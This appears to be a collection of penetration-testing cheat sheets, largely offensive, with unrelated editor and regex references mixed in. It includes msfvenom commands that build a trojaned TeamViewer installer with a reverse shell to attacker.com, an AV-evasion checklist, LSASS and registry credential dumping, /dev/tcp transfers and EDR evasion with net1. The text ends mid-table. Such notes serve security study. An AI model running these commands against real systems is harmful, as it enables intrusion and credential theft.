Protection Types
| Type | Description |
|---|---|
| Endpoint Protection | Localized software protecting single hosts (AV, antimalware, firewall, anti-DDoS) |
| Perimeter Protection | Physical/virtual devices on network edge (firewalls, IDS/IPS) |
| DMZ | De-Militarized Zone for public-facing servers with moderate trust level |
Detection Methods
| Method | Description |
|---|---|
| Signature-based | Pattern matching against known attack signatures (100% match triggers alarm) |
| Heuristic/Anomaly | Behavioral comparison against established baseline |
| Stateful Protocol Analysis | Comparing protocol events against accepted definitions |
| SOC Live Monitoring | Human analysts monitoring network activity in real-time |
msfvenom Evasion Commands
Backdoored Executable Template
msfvenom windows/x86/meterpreter_reverse_tcp LHOST=10.10.14.2 LPORT=8080 \
  -k -x ~/Downloads/TeamViewer_Setup.exe \
  -e x86/shikata_ga_nai -a x86 --platform windows \
  -o ~/Desktop/TeamViewer_Setup.exe -i 5
Key Flags
| Flag | Description |
|---|---|
-k | Keep original executable functionality (run payload in separate thread) |
-x <file> | Use executable as template |
-e <encoder> | Specify encoder (e.g., x86/shikata_ga_nai) |
-i <count> | Number of encoding iterations |
-a <arch> | Architecture (x86, x64) |
--platform | Target platform (windows, linux) |
-f <format> | Output format (exe, elf, raw, js, etc.) |
-o <file> | Output file path |
Generate Encoded Payload
msfvenom windows/x86/meterpreter_reverse_tcp LHOST=10.10.14.2 LPORT=8080 \
  -k -e x86/shikata_ga_nai -a x86 --platform windows -o ~/test.js -i 5
VirusTotal Analysis
msf-virustotal -k <API_key> -f payload.exe
Archive Evasion
Password-protected archives bypass many AV signatures but may generate “unable to scan” alerts.
# Create password-protected archive
zip -e -P secretpass payload.zip payload.exe
7z a -pSecretPass payload.7z payload.exe
Popular Packers
| Packer | Description |
|---|---|
| UPX | Universal executable packer |
| The Enigma Protector | Windows executable protection |
| MPRESS | PE/ELF/Mach-O packer |
| Themida | Advanced code protection |
| MEW | Minimal executable packer |
| ExeStealth | Anti-debugging protection |
| Morphine | Polymorphic packer |
UPX Example
# Pack executable
upx -9 payload.exe -o packed_payload.exe

# Unpack (for analysis)
upx -d packed_payload.exe
Common Encoders
| Encoder | Rank | Description |
|---|---|---|
x86/shikata_ga_nai | Excellent | Polymorphic XOR Additive Feedback |
x64/xor | Manual | Simple XOR encoder |
x64/zutto_dekiru | Manual | Zutto Dekiru encoder |
x86/alpha_mixed | Low | Alphanumeric mixedcase |
x86/unicode_mixed | Low | Unicode mixedcase |
Exploit Code Randomization
When writing exploit code, add offset randomization to break IDS signatures:
'Targets' =>
[
 [ 'Windows 2000 SP4 English', { 'Ret' => 0x77e14c29, 'Offset' => 5093 } ],
],
MSF6 AES Encryption
MSF6 supports AES-encrypted communication for Meterpreter sessions:
# Meterpreter runs in memory with encrypted tunnel
set payload windows/x64/meterpreter/reverse_https
set EnableStageEncoding true
set StageEncoder x64/xor
Quick Reference
Generate Stealthy Payload
# Backdoored installer with encoding
msfvenom -p windows/meterpreter/reverse_https LHOST=attacker.com LPORT=443 \
  -x legit_installer.exe -k \
  -e x86/shikata_ga_nai -i 10 \
  -f exe -o trojan_installer.exe
Handler Setup for Encrypted Session
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_https
set LHOST 0.0.0.0
set LPORT 443
set EnableStageEncoding true
run -j
Evasion Checklist
- Use executable templates (
-xflag) - Enable
-kfor legitimate functionality - Apply multiple encoding iterations
- Consider using packers
- Use password-protected archives for delivery
- Leverage HTTPS/encrypted channels
- Randomize exploit offsets
- Avoid obvious NOP sleds
- Test against sandbox before deployment
References
- US Government Post-Mortem Report on Equifax Hack
- Protecting from DNS Exfiltration
- PolyPack Project
- Metasploit - The Penetration Tester’s Guide (No Starch Press)
Ncat File Transfer
Ncat is a modern reimplementation of Netcat produced by the Nmap Project. It supports SSL, IPv6, SOCKS and HTTP proxies, connection brokering, and more.
Note: Ncat is used in HackTheBox’s PwnBox as nc, ncat, and netcat.
File Transfer Methods
Method 1: Compromised Machine Listening
Compromised machine (listening):
ncat -l -p 8000 --recv-only > SharpKatz.exe
The --recv-only flag closes the connection once the file transfer is finished.
Attack host (sending):
ncat --send-only 192.168.49.128 8000 < SharpKatz.exe
The --send-only flag, when used in both connect and listen modes, prompts Ncat to terminate once its input is exhausted. Typically, Ncat would continue running until the network connection is closed, as the remote side may transmit additional data. However, with --send-only, there is no need to anticipate further incoming information.
Method 2: Attack Host Listening
Attack host (listening):
sudo ncat -l -p 443 --send-only < SharpKatz.exe
Compromised machine (receiving):
ncat 192.168.49.128 443 --recv-only > SharpKatz.exe
Method 3: Using Bash /dev/tcp (No Ncat Required)
Attack host (listening):
sudo ncat -l -p 443 --send-only < SharpKatz.exe
Compromised machine (receiving via /dev/tcp):
cat < /dev/tcp/192.168.49.128/443 > SharpKatz.exe
Common Options
-l: Listen mode-p <port>: Specify port number--send-only: Close connection once input is exhausted (sending side)--recv-only: Close connection once file transfer is finished (receiving side)
Neovim Cheatsheet
Mode Switching:
- i: Insert mode before cursor
- I: Insert mode at the beginning of line
- a: Insert mode after cursor
- A: Insert mode at the end of line
- v: Visual mode
- V: Visual line mode
- ^V (Ctrl + V): Visual block mode
- :q: Quit (add ! to force)
- :w: Save/write
- :wq or ZZ: Save and Quit
Cursor Movement:
- h: Left
- j: Down
- k: Up
- l: Right
- w: Jump by start of words
- e: Jump to end of words
- b: Jump backward by words
- 0: Start of line
- $: End of line
- G: Go to last line of document
- gg: Go to first line of document
- ^: First non-blank character of line
- : followed by a number: Go to that line number (e.g., :10)
Editing:
- u: Undo
- ^R (Ctrl + R): Redo
- yy or Y: Yank/copy line
- dd: Delete line
- D: Delete from cursor to end of line
- x: Delete character under cursor
- p: Paste after cursor
- P: Paste before cursor
- r followed by a character: Replace character under cursor with the new character
- cw: Change word
Search and Replace:
- / followed by a term: Search for term (press n to go to next and N for previous)
- :%s/old/new/g: Replace all occurrences of “old” with “new” in the entire file
Windows & Tabs:
- ^W (Ctrl + W) followed by h/j/k/l: Move cursor to another window
- :split or :sp: Split window horizontally
- :vsplit or :vsp: Split window vertically
- :tabnew or :tabn: Create a new tab
- gt: Move to next tab
- gT: Move to previous tab
Others:
- .: Repeat last command
- *: Search for word under cursor
- #: Search for word under cursor, backwards
- ~: Switch case of character under cursor
- o: Insert new line below and enter insert mode
- O: Insert new line above and enter insert mode
-
: Indent line
- <<: Dedent line
net.exe Cheatsheet
Built-in Windows command-line tool for managing network resources, users, groups, and services. Useful when you cannot transfer tools to a target.
Password Policy / Account Info
View Domain Password Policy
net accounts
net accounts /domain
Key fields: minimum password length, lockout threshold, lockout duration, lockout observation window, password history, max/min password age.
User Commands
List Domain Users
net user /domain
Query Specific User
net user jsmith /domain
Add Local User
net user newuser Password123! /add
Add Domain User (Requires Admin)
net user newuser Password123! /add /domain
Delete User
net user olduser /del
net user olduser /del /domain
Change Password
net user jsmith NewPass123! /domain
Group Commands
List Domain Groups
net group /domain
List Group Members
net group "Domain Admins" /domain
Add User to Group
net group "Domain Admins" jsmith /add /domain
List Local Groups
net localgroup
List Local Group Members
net localgroup Administrators
Add User to Local Group
net localgroup Administrators jsmith /add
Share Commands
List Shares on Remote Host
net view \\host
List All Shares on Domain
net view /domain
Map a Share
net use Z: \\host\share
Map with Credentials
net use Z: \\host\share /user:DOMAIN\user Password123
Disconnect a Share
net use Z: /delete
Null Session
Establish Null Session
net use \\DC01\ipc$ "" /u:""
Common Errors
| Error Code | Meaning |
|---|---|
| 1331 | Account is disabled |
| 1326 | Incorrect username or password |
| 1909 | Account is locked out |
Service Commands
List Services
net start
Start / Stop Service
net start <service>
net stop <service>
Session / Connection Info
View Active Sessions
net session
View Current Connections
net use
Time Commands
Query Time on Remote Host
net time \\dc01
Sync Time
net time \\dc01 /set
Domain Computer and DC Enumeration
List Domain Computers
net group "domain computers" /domain
List Domain Controllers
net group "Domain Controllers" /domain
List Domain Admin Members
net group "Domain Admins" /domain
View Domain Shares
net view /all /domain
View All Shares on a Host
net view \\computer /ALL
Evasion
Use net1 to Avoid Detection
net1 executes the same functions as net but may bypass string-based EDR detection rules:
net1 user /domain
net1 group /domain
net1 accounts /domain
Tips
- Always available on Windows — no need to transfer tools
/domainflag targets the domain instead of the local machinenet accountsis the quickest way to check password policy when on a Windows host- Combine with
net viewandnet usefor lateral movement net.execommands are commonly monitored by EDR — usenet1as an alternative- Consider
dsqueryfor LDAP-based queries whennetis being monitored
Netcat File Transfer
Netcat (often abbreviated to nc) is a computer networking utility for reading from and writing to network connections using TCP or UDP, which means that we can use it for file transfer operations.
The original Netcat was released by Hobbit in 1995, but it hasn’t been maintained despite its popularity.
File Transfer Methods
The target or attacking machine can be used to initiate the connection, which is helpful if a firewall prevents access to the target.
Method 1: Compromised Machine Listening
Compromised machine (listening):
nc -l -p 8000 > SharpKatz.exe
Attack host (sending):
nc -q 0 192.168.49.128 8000 < SharpKatz.exe
The -q 0 option tells Netcat to close the connection once it finishes, so you’ll know when the file transfer was completed.
Method 2: Attack Host Listening
Attack host (listening):
sudo nc -l -p 443 -q 0 < SharpKatz.exe
Compromised machine (receiving):
nc 192.168.49.128 443 > SharpKatz.exe
This method is useful in scenarios where there’s a firewall blocking inbound connections.
Method 3: Using Bash /dev/tcp (No Netcat Required)
If Netcat is not available on the compromised machine, Bash supports read/write operations on a pseudo-device file /dev/TCP/.
Attack host (listening):
sudo nc -l -p 443 -q 0 < SharpKatz.exe
Compromised machine (receiving via /dev/tcp):
cat < /dev/tcp/192.168.49.128/443 > SharpKatz.exe
Writing to this particular file makes Bash open a TCP connection to host:port, and this feature may be used for file transfers.
Note: The same operation can be used to transfer files from the compromised host to the attack host.
Common Options
-l: Listen mode-p <port>: Specify port number-q <seconds>: Wait specified seconds after EOF on stdin, then quit (0 = quit immediately)
Nikto Cheatsheet
Basic Usage
| Command | Purpose |
|---|---|
nikto -h <target> | Basic scan of target host |
nikto -h <target> -p <port> | Scan specific port |
nikto -h <target> -p <port1,port2> | Scan multiple ports |
nikto -h <target> -p 80-443 | Scan port range |
Output Options
| Option | Description |
|---|---|
-o <file> | Output to file |
-Format txt | Text format (default) |
-Format csv | CSV format |
-Format htm | HTML format |
-Format xml | XML format |
-Format json | JSON format |
-nossl | Disable SSL checks |
-no404 | Disable 404 checks (faster) |
Authentication
| Option | Description |
|---|---|
-id <user:pass> | HTTP basic authentication |
-mutate 1 | Guess usernames/passwords |
-mutate 2 | Guess directory names |
-mutate 3 | Guess filenames |
-mutate 4 | Guess usernames from Apache |
-mutate 5 | Guess usernames from cgiwrap |
-mutate 6 | Guess usernames from Windows |
Important Flags
| Flag | Description |
|---|---|
-Cgidirs none | Don’t scan CGI directories |
-Cgidirs all | Scan all CGI directories |
-Display 1 | Show redirects |
-Display 2 | Show cookies received |
-Display 3 | Show all 200/404/403 responses |
-Display 4 | Show URLs requiring authentication |
-Display D | Debug output |
-Display V | Verbose output |
-Tuning 1 | Interesting files |
-Tuning 2 | Misconfigurations |
-Tuning 3 | Information disclosure |
-Tuning 4 | Injection (XSS/Script/HTML) |
-Tuning 5 | Remote file retrieval |
-Tuning 6 | Denial of service |
-Tuning 7 | Remote file execution |
-Tuning 8 | SQL injection |
-Tuning 9 | File upload |
-Tuning a | Authentication bypass |
-Tuning b | Software identification |
-Tuning c | Remote code execution |
-Tuning d | Denial of service (DoS) |
-Tuning e | Denial of service (DoS) |
-Tuning f | Fingerprinting |
-Tuning g | SQL injection |
-Tuning h | Remote file retrieval |
-Tuning i | Misconfigurations |
-Tuning j | Information disclosure |
-Tuning k | File upload |
-Tuning l | Local file inclusion |
-Tuning m | Remote file inclusion |
-Tuning n | Interesting files |
-Tuning o | OS command injection |
-Tuning p | Privilege escalation |
-Tuning q | Remote code execution |
-Tuning r | Remote file execution |
-Tuning s | SQL injection |
-Tuning t | Authentication bypass |
-Tuning u | Remote file retrieval |
-Tuning v | XSS |
-Tuning w | Information disclosure |
-Tuning x | XSS |
-Tuning y | XSS |
-Tuning z | XSS |
Proxy and SSL Options
| Option | Description |
|---|---|
-useproxy <url> | Use HTTP proxy |
-ssl | Force SSL mode |
-nossl | Disable SSL checks |
-root | Prepend root value to all requests |
-timeout <seconds> | Request timeout (default 10) |
Useful Examples
Basic Scan
nikto -h example.com
Scan Specific Port with SSL
nikto -h example.com -p 443 -ssl
Scan with Authentication
nikto -h example.com -id admin:password
Output to HTML File
nikto -h example.com -Format htm -o report.html
Scan with Specific Tuning (SQL Injection)
nikto -h example.com -Tuning 8
Scan with Multiple Tuning Options
nikto -h example.com -Tuning 3,4,8
Verbose Output with Redirects
nikto -h example.com -Display V -Display 1
Scan Through Proxy
nikto -h example.com -useproxy http://proxy.example.com:8080
Scan with Custom User Agent
nikto -h example.com -useragent "Mozilla/5.0"
Scan Specific CGI Directories
nikto -h example.com -Cgidirs /cgi-bin/
Scan with Timeout
nikto -h example.com -timeout 30
Scan Multiple Ports
nikto -h example.com -p 80,443,8080
Scan with Mutations (Directory Guessing)
nikto -h example.com -mutate 2
Comprehensive Scan with All Options
nikto -h example.com -p 80,443 -ssl -Format htm -o report.html -Display V -Tuning 1,2,3,4,5,6,7,8,9
Nmap Cheatsheet
Basic Scan Types
| Scan | Command | Purpose |
|---|---|---|
| Ping Scan | nmap -sn <target> | Check if host is up. |
| SYN Scan | nmap -sS <target> | Stealthy fast TCP scan. |
| Service Version Scan | nmap -sV <target> | Scan service version of open ports. |
| Connect Scan | nmap -sT <target> | Full TCP handshake; accurate but noisy. |
| UDP Scan | nmap -sU <target> | Scan UDP ports (slow). |
| Version Scan | nmap -sV <target> | Identify service versions. |
| OS Detection | nmap -O <target> | Guess OS. |
| Aggressive Scan | nmap -A <target> | OS, version, scripts, traceroute. |
Port Selection
| Option | Meaning |
|---|---|
-p 22 | Scan one port |
-p 22,80,443 | Scan list |
-p 1-65535 | Scan range |
-p- | Scan all ports |
--top-ports=10 | Scan most common ports |
-F | Fast scan (top 100) |
Important Flags
| Flag | Description |
|---|---|
-Pn | No host discovery; treat host as up |
-n | No DNS resolution |
--disable-arp-ping | Disable ARP ping |
--packet-trace | Show all sent/received packets |
--reason | Explain port states |
-T4 | Faster timing template |
--stats-every=5s | Show stats every 5 seconds |
Port States
| State | Meaning |
|---|---|
| open | Accepts connections |
| closed | Responds with RST |
| filtered | Blocked by firewall |
| unfiltered | Reachable, state unknown |
| open|filtered | No response |
| closed|filtered | Idle scan ambiguity |
Useful Examples
Scan Top 10 TCP Ports
nmap --top-ports=10 <target>
Full TCP + UDP + Version + OS
nmap -sS -sU -sV -O <target>
Packet Trace Example
nmap -p 21 --packet-trace -Pn -n --disable-arp-ping <target>
Service Enumeration
nmap -sV -p <port> <target>
PowerShell File Transfer
PowerShell Remoting (WinRM) can be used for file transfer operations when HTTP, HTTPS, or SMB are unavailable.
PowerShell Remoting Overview
PowerShell Remoting allows us to execute scripts or commands on a remote computer using PowerShell sessions. Administrators commonly use PowerShell Remoting to manage remote computers in a network, and we can also use it for file transfer operations.
By default, enabling PowerShell remoting creates both an HTTP and an HTTPS listener:
- TCP/5985 for HTTP
- TCP/5986 for HTTPS
Requirements
To create a PowerShell Remoting session on a remote computer, you will need:
- Administrative access, OR
- Be a member of the Remote Management Users group, OR
- Have explicit permissions for PowerShell Remoting in the session configuration
Testing Connectivity
Test if WinRM port is open:
Test-NetConnection -ComputerName DATABASE01 -Port 5985
Creating a PowerShell Session
Create a PowerShell Remoting session to a remote computer:
$Session = New-PSSession -ComputerName DATABASE01
If credentials are needed:
$Credential = Get-Credential
$Session = New-PSSession -ComputerName DATABASE01 -Credential $Credential
File Transfer Operations
Copy File to Remote Session
Copy a file from localhost to the remote session:
Copy-Item -Path C:\samplefile.txt -ToSession $Session -Destination C:\Users\Administrator\Desktop\
Copy File from Remote Session
Copy a file from the remote session to localhost:
Copy-Item -Path "C:\Users\Administrator\Desktop\DATABASE.txt" -Destination C:\ -FromSession $Session
Common Cmdlets
New-PSSession: Create a new PowerShell remoting sessionCopy-Item: Copy files to/from remote sessions-ToSession: Copy to remote session-FromSession: Copy from remote session
Test-NetConnection: Test network connectivity to a remote host
PowerView Cheatsheet
PowerShell tool for Active Directory enumeration and exploitation. Part of PowerSploit.
Loading PowerView
Import-Module .\PowerView.ps1
Or with execution policy bypass:
powershell -ep bypass -c "Import-Module .\PowerView.ps1"
Domain Enumeration
Domain Info
Get-Domain
Get-DomainPolicy
Get-DomainSID
Domain Controllers
Get-DomainController
Get-DomainController -Domain other.local
Password Policy
Get-DomainPolicy
(Get-DomainPolicy).SystemAccess
Key fields: MinimumPasswordLength, PasswordComplexity, LockoutBadCount, ResetLockoutCount, LockoutDuration
User Enumeration
All Users
Get-DomainUser
Get-DomainUser | select samaccountname, description, memberof
Specific User
Get-DomainUser -Identity jsmith
Get-DomainUser -Identity jsmith -Properties *
Users with SPNs (Kerberoastable)
Get-DomainUser -SPN
Users with Pre-Auth Disabled (AS-REP Roastable)
Get-DomainUser -PreauthNotRequired
Admin Count Users
Get-DomainUser -AdminCount
Search User Descriptions for Passwords
Get-DomainUser | Where-Object {$_.description -ne $null} | select samaccountname, description
Group Enumeration
All Groups
Get-DomainGroup
Specific Group Members
Get-DomainGroupMember -Identity "Domain Admins" -Recurse
Groups a User Belongs To
Get-DomainGroup -UserName jsmith
Computer Enumeration
All Computers
Get-DomainComputer
Get-DomainComputer | select dnshostname, operatingsystem
Find Computers with Unconstrained Delegation
Get-DomainComputer -Unconstrained
Find Computers Where Current User Has Local Admin
Find-LocalAdminAccess
Test Local Admin Access on Specific Host
Test-AdminAccess -ComputerName dc01
Share / File Server Enumeration
Find-DomainShare
Find-DomainShare -CheckShareAccess
Find-InterestingDomainShareFile
Get-DomainFileServer
Get-DomainDFSShare
ACL Enumeration
Find Interesting ACLs
Find-InterestingDomainAcl -ResolveGUIDs
ACLs for Specific Object
Get-DomainObjectAcl -Identity "Domain Admins" -ResolveGUIDs
ACLs for Current User
Get-DomainObjectAcl -Identity jsmith -ResolveGUIDs | Where-Object {$_.ActiveDirectoryRights -match "GenericAll|WriteProperty|WriteDacl"}
Session / Logon Enumeration
Find Sessions on a Computer
Get-NetSession -ComputerName dc01
Find Logged-on Users
Get-NetLoggedon -ComputerName dc01
Find Where a User is Logged In
Find-DomainUserLocation -Identity admin
Trust Enumeration
Get-DomainTrust
Get-DomainTrust -Domain other.local
Get-ForestDomain
Get-ForestTrust
Get-DomainTrustMapping
Foreign Users and Groups
Get-DomainForeignUser
Get-DomainForeignGroupMember
GPO Enumeration
Get-DomainGPO
Get-DomainGPO -ComputerIdentity dc01
OU Enumeration
Get-DomainOU
Get-DomainOU | select name, distinguishedname
Credential Flags (Cross-Domain)
| Flag | Description |
|---|---|
-Domain other.local | Target different domain |
-Server dc01.other.local | Target specific DC |
-Credential $cred | Use alternate credentials |
Using Alternate Credentials
$pass = ConvertTo-SecureString 'Password123' -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential('DOMAIN\user', $pass)
Get-DomainUser -Credential $cred
Security Control Enumeration
These are built-in PowerShell cmdlets (not PowerView) commonly used alongside AD enumeration to assess host defenses.
Windows Defender Status
Get-MpComputerStatus
Key fields: RealTimeProtectionEnabled, AntivirusEnabled, BehaviorMonitorEnabled
AppLocker Policy
Get-AppLockerPolicy -Effective | select -ExpandProperty RuleCollections
PowerShell Language Mode
$ExecutionContext.SessionState.LanguageMode
ConstrainedLanguage = restricted; FullLanguage = unrestricted.
Utility Functions
Export Results to CSV
Get-DomainUser | Export-PowerViewCSV -Path users.csv
Convert Name to SID
ConvertTo-SID -ObjectName "Domain Admins"
Request Kerberos Ticket for SPN
Get-DomainSPNTicket -SPN "MSSQLSvc/sql01.domain.local:1433"
Tips
- Pair with BloodHound for visual attack path analysis
Find-LocalAdminAccesscan be noisy — scans all domain computers- Use
-Propertiesto limit returned attributes for faster queries - SharpView is a .NET port for environments where PowerShell is restricted
- BC-Security maintains an updated fork with additions like
Get-NetGmsa(Group Managed Service Accounts) Get-DomainGroupMember -Recursereveals nested group membership (critical for finding hidden privilege escalation)
ptunnel-ng
ICMP tunneling tool that encapsulates TCP traffic within ICMP echo request/response packets. Useful when ICMP is allowed but other protocols are blocked.
Install
git clone https://github.com/utoni/ptunnel-ng.git
cd ptunnel-ng
sudo ./autogen.sh
Static Binary
sudo apt install automake autoconf -y
cd ptunnel-ng/
sed -i '$s/.*/LDFLAGS=-static "${NEW_WD}\/configure" --enable-static $@ \&\& make clean \&\& make -j${BUILDJOBS:-4} all/' autogen.sh
./autogen.sh
Transfer to Target
scp -r ptunnel-ng ubuntu@<PIVOT_IP>:~/
Server (Pivot Host)
sudo ./ptunnel-ng -r<PIVOT_IP> -R22
Client (Attack Host)
sudo ./ptunnel-ng -p<PIVOT_IP> -l2222 -r<PIVOT_IP> -R22
SSH Through the Tunnel
ssh -p2222 -lubuntu 127.0.0.1
Dynamic Port Forwarding + Proxychains
ssh -D 9050 -p2222 -lubuntu 127.0.0.1
proxychains nmap -sV -sT <TARGET_IP> -p3389
Flags
| Flag | Description |
|---|---|
-r | Address to accept connections / forward to |
-R | TCP port to forward traffic to |
-p | Address of the ptunnel-ng server |
-l | Local listening port |
Notes
- Requires root/sudo (raw ICMP sockets)
- Only works when ICMP echo is permitted through the firewall
- Ensure glibc versions match between hosts, or build a static binary
- Traffic appears as ICMP in Wireshark, not TCP/SSH
pypykatz Cheatsheet
Installation
pip3 install pypykatz
LSASS Dump Analysis
| Command | Description |
|---|---|
pypykatz lsa minidump lsass.dmp | Parse LSASS dump |
pypykatz lsa minidump lsass.dmp -o json | JSON output |
pypykatz lsa minidump /path/ -r | Recursive directory |
pypykatz live lsa | Live LSASS (Windows, admin) |
Registry Hive Extraction
# Full extraction
pypykatz registry --sam SAM --security SECURITY --system SYSTEM

# SAM only
pypykatz registry --sam SAM --system SYSTEM

# LSA secrets only
pypykatz registry --security SECURITY --system SYSTEM
DPAPI / Credential Manager
Decrypt Credential Files
pypykatz dpapi credential <cred_file> <masterkey>
pypykatz dpapi credentials <creds_dir> --mkf <masterkey_file>
Decrypt Vault Credentials
pypykatz dpapi vcrd <vcrd_file> <masterkey>
Decrypt Masterkey
# With password
pypykatz dpapi masterkey <masterkey_file> -p <password>

# With domain backup key
pypykatz dpapi masterkey <masterkey_file> --pvk <backup.pvk>

# Generate prekey
pypykatz dpapi prekey password <SID> <password>
Quick Reference
Create LSASS Dump (Windows)
procdump.exe -ma lsass.exe lsass.dmp
rundll32 comsvcs.dll MiniDump <PID> lsass.dmp full
Export Registry Hives (Windows)
reg save HKLM\SAM SAM
reg save HKLM\SECURITY SECURITY
reg save HKLM\SYSTEM SYSTEM
Credential Locations
| Type | Path |
|---|---|
| User Credentials | %AppData%\Microsoft\Credentials\ |
| User Vault | %AppData%\Microsoft\Vault\ |
| User Masterkeys | %AppData%\Microsoft\Protect\<SID>\ |
| System Credentials | %SystemRoot%\System32\config\systemprofile\... |
Output Formats
| Option | Format |
|---|---|
-o text | Human-readable (default) |
-o json | JSON |
-o grep | Grep-friendly |
Common Workflows
Offline LSASS Analysis
# 1. Dump on target
procdump.exe -ma lsass.exe lsass.dmp

# 2. Analyze on attacker (any OS)
pypykatz lsa minidump lsass.dmp
Credential Manager Extraction
# 1. Get masterkeys from LSASS
pypykatz lsa minidump lsass.dmp | grep -i dpapi

# 2. Decrypt credential file
pypykatz dpapi credential <cred_file> <guid>:<key_hex>
Related Tools
| Tool | Use Case |
|---|---|
| Mimikatz | Live Windows attacks |
| LaZagne | Application credentials |
| Impacket | Remote attacks |
Ranger Cheatsheet
General
| Shortcut | Description |
|---|---|
ranger | Start Ranger |
Q | Quit Ranger |
R | Reload current directory |
? | Ranger Manpages / Shortcuts |
Movement
| Shortcut | Description |
|---|---|
k | up |
j | down |
h | parent directory |
l | subdirectory |
gg | go to top of list |
G | go t bottom of list |
J | half page down |
K | half page up |
H | History Back |
L | History Forward |
~ | Switch the view |
File Operations
| Shortcut | Description |
|---|---|
<Enter> | Open |
r | open file with |
z | toggle settings |
o | change sort order |
zh | view hidden files |
cw | rename current file |
yy | yank / copy |
dd | cut |
pp | paste |
/ | search for files :search |
n | next match |
N | prev match |
<delete> | Delete |
Commands
| Shortcut | Description |
|---|---|
: | Execute Range Command |
! | Execute Shell Command |
chmod | Change file Permissions |
du | Disk Usage Current Directory |
S | Run the terminal in your current ranger window (exit to go back to ranger) |
Tabs
| Shortcut | Description |
|---|---|
C-n | Create new tab |
C-w | Close current tab |
| tab | Next tab |
| shift + tab | Previous tab |
| alt + [n] | goto / create [n] tab |
File substituting
| Shortcut | Description |
|---|---|
%f | Substitute highlighted file |
%d | Substitute current directory |
%s | Substitute currently selected files |
%t | Substitute currently tagged files |
Example for substitution
:bulkrename %s
Marker
| Shortcut | Description |
|---|---|
m + <letter> | Create Marker |
um + <letter> | Delete Marker |
' + <letter> | Go to Marker |
t | tag a file with an * |
t"<any> | tag a file with your desired mark |
thx to the comments section for additional shortcuts! post your suggestions there!
RDP File Transfer
RDP (Remote Desktop Protocol) is commonly used in Windows networks for remote access. We can transfer files using RDP through multiple methods.
Method 1: Copy and Paste
The simplest method is copying and pasting files:
- Right-click and copy a file from the Windows machine you connect to
- Paste it into the RDP session
Note: If connecting from Linux using xfreerdp or rdesktop, copy from the target machine to the RDP session may work, but there may be scenarios where this may not work as expected.
Method 2: Mount Local Folder (Linux to Windows)
As an alternative to copy and paste, we can mount a local resource on the target RDP server.
Using rdesktop
Mount a Linux folder using rdesktop:
rdesktop 10.10.10.132 -d HTB -u administrator -p 'Password0@' -r disk:linux='/home/user/rdesktop/files'
Using xfreerdp
Mount a Linux folder using xfreerdp:
xfreerdp /v:10.10.10.132 /d:HTB /u:administrator /p:'Password0@' /drive:linux,/home/plaintext/htb/academy/filetransfer
Accessing the Mounted Drive
To access the directory in the RDP session, connect to \\tsclient\:
- Navigate to
\\tsclient\linux\(or the name you specified) - This allows you to transfer files to and from the RDP session
Method 3: Mount Local Drive (Windows to Windows)
From Windows, use the native mstsc.exe remote desktop client:
- Open Remote Desktop Connection (
mstsc.exe) - Click “Show Options”
- Go to the “Local Resources” tab
- Click “More…” under “Local devices and resources”
- Expand “Drives” and select the drive(s) you want to share
- Click “OK” and connect
After selecting the drive, you can interact with it in the remote session that follows.
Note: This drive is not accessible to any other users logged on to the target computer, even if they manage to hijack the RDP session.
Common Options
rdesktop
-d <domain>: Domain name-u <user>: Username-p <password>: Password-r disk:<name>=<path>: Mount local directory as network drive
xfreerdp
/v:<host>: Server hostname or IP/d:<domain>: Domain name/u:<user>: Username/p:<password>: Password/drive:<name>,<path>: Mount local directory as network drive
Regex Cheatsheet
Regular expressions (regex) are patterns used for string matching and manipulation. Here’s a quick reference guide for common regex syntax:
Basics
.: Matches any character except a newline.^: Matches the start of a string or line.$: Matches the end of a string or line.
Character Classes
[abc]: Matches any charactera,b, orc.[^abc]: Matches any character excepta,b, orc.[a-z]: Matches any lowercase letter.[A-Z]: Matches any uppercase letter.[0-9]: Matches any digit.[a-zA-Z0-9]: Matches any alphanumeric character.\d: Matches any digit (short for[0-9]).\w: Matches any word character (alphanumeric + underscore).\s: Matches any whitespace character (space, tab, newline).
Quantifiers
*: Matches the preceding element zero or more times.+: Matches the preceding element one or more times.?: Matches the preceding element zero or one time.{n}: Matches the preceding element exactlyntimes.{n,}: Matches the preceding elementnor more times.{n,m}: Matches the preceding element betweennandmtimes.
Groups and Alternation
(abc): Matches the groupabcand captures it.(?:abc): Matches the groupabcwithout capturing it.a|b: Matches eitheraorb.
Anchors
\b: Matches a word boundary.\B: Matches a position that is not a word boundary.(?=...): Positive lookahead assertion.(?!...): Negative lookahead assertion.
Escaping Special Characters
\\: Escapes a special character (e.g.,\\.matches a literal period).
Flags (Depends on Language)
i: Case-insensitive matching.g: Global match (find all occurrences).m: Multiline mode (^ and $ match the start/end of each line).s: Dot matches all, including newlines.u: Treat the pattern and input as UTF-16 or UTF-32.x: Ignore whitespace and allow comments.
Examples
/\d{3}-\d{2}-\d{4}/: Matches a standard US social security number./^[A-Za-z]+$/: Matches a string containing only letters./https?:\/\/(www\.)?\w+\.\w+/: Matches URLs starting withhttp://orhttps://./(\d+)\s?-\s?\1/: Matches repeated numbers separated by a hyphen.^(\/[^\/?]+)(\/[^\/?]+)?(\/[^\/?]+)?: Match all text up to the 3rd ‘/’ in a URL^[a-z][a-z0-9+\-.]*://([a-z0-9\-._~%!$&'()*+,;=]+@)?([a-z0-9\-._~%]+|\[[a-z0-9\-._~%!$&'()*+,;=:]+\]): extract hostname from URL^https?:\/\/(.*)(\/[^\/?]+)(\/[^\/?]+)?(\/[^\/?]+)?: Match protocol (http/s), hostname, and path (3 forward slashes)
Useful links
https://developer.mozilla.org/en-US/docs/Web/JavaScript/Guide/Regular_expressions/Cheatsheet
Responder Cheatsheet
LLMNR, NBT-NS, and MDNS poisoner for capturing credentials.
Basic Syntax
sudo responder -I <interface> [options]
Core Options
| Option | Description |
|---|---|
-I INTERFACE | Network interface (required) |
-i IP | Local IP to use |
-e IP | External IP for WPAD |
-b | Return basic HTTP auth |
-r | Enable answers for netbios wredir suffix queries |
-d | Enable answers for netbios domain suffix queries |
-w | Start WPAD rogue proxy server |
-F | Force WPAD auth on wpad.dat file retrieval |
-P | Force proxy auth (may cause DOS) |
-v | Verbose mode |
-A | Analyze mode (no poisoning) |
Basic Usage
Start Responder
sudo responder -I eth0
With WPAD Proxy
sudo responder -I eth0 -wFP
Analyze Mode (Passive)
sudo responder -I eth0 -A
Force Basic Auth
sudo responder -I eth0 -b
Protocols Poisoned
| Protocol | Description |
|---|---|
| LLMNR | Link-Local Multicast Name Resolution |
| NBT-NS | NetBIOS Name Service |
| MDNS | Multicast DNS |
Servers Started
| Server | Purpose |
|---|---|
| HTTP | Capture HTTP auth |
